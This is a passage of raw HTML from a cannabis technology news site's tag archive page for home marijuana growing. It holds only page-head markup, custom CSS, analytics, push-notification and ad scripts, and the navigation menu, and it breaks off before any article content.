<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/events/?tags=grow-marijuana-at-home" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="archive tag tag-grow-marijuana-at-home tag-10950 wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-page-157577 elementor-default elementor-template-full-width elementor-kit-23234 aa-prefix-canna-">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="70419" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="36131" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="69713" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-36712cd804ee48331c55b6ba239b5bc4 canna-header-zone-1-ads-refresh" id="canna-36712cd804ee48331c55b6ba239b5bc4"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="99775" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="53404" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="21627" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="64981" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
